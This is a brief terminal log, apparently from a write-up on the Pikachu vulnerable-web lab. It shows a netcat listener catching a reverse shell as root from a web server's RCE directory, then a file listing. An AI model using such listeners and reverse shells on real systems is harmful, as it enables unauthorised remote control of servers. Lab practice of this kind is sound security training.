 root@i-wz91vch1e9h49babohyg:~# nc -lvnp 4545
Listening on 0.0.0.0 4545
Connection received on 221.232.105.198 56308
root@arenid:/var/www/html/command/pikachu/vul/rce# ls
ls
12321.php
1.php
6.php
7.php
aaa.php
公网监听